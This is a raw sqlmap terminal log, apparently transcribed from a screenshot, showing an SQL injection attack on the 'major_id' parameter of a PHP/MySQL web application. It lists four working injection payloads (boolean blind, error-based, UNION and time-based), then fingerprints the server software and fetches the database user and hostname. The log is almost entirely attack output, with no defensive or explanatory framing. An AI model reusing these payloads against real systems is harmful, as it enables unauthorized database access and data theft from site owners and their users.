 [22:40:50] [INFO] target URL appears to have 8 columns in query
[22:40:51] [INFO] GET parameter 'major_id' is 'MySQL UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'major_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Parameter: major_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: btab=1&major_id=51 AND 6554=6554&indexstyle=0
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: btab=1&major_id=51 AND (SELECT 1496 FROM(SELECT COUNT(*),CONCAT(0x7
170717171,(SELECT (CASE WHEN (1496=1496) THEN 1 ELSE 0 END)),0x716b7a7a71,FLOOR(
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&indexstyle=0
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: btab=1&major_id=-7454 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0
x7170717171,0x696f7848614169746e66,0x716b7a7a71),NULL,NULL,NULL#&indexstyle=0
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: btab=1&major_id=51 AND SLEEP(5)&indexstyle=0
---
[22:40:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.0.43
back-end DBMS: MySQL 5.0
[22:40:55] [INFO] fetching current user
current user:
[22:40:55] [INFO] fetching server hostname
hostname:    'server'
[22:40:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 22:40:55